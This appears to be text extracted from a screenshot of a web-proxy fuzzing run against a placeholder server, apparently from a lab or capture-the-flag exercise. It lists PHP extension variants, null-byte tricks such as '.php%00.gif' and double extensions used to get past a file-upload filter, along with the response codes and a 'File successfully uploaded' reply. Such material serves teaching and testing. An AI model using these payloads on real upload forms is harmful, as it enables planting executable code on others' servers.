 http://SERVER_IP:PORT/
Request Payload Status Error Timeout Length Comment
5 .php3 200 193
6 .php4 200 193
7 .php5 200 193
9 .pht 200 193
10 .phar 200 193
11 .phpt 200 193
12 .pgif 200 193
13 .phtml 200 193
14 .phtm 200 193
15 .php%00.gif 200 193
16 .php\x00.gif 200 193
17 .php%00.png 200 193
18 .php\x00.png 200 193
19 .php%00.jpg 200 193
20 .php\x00.jpg 200 193
0 200 188
1 .jpeg.php 200 188
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Oct 2021 00:34:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded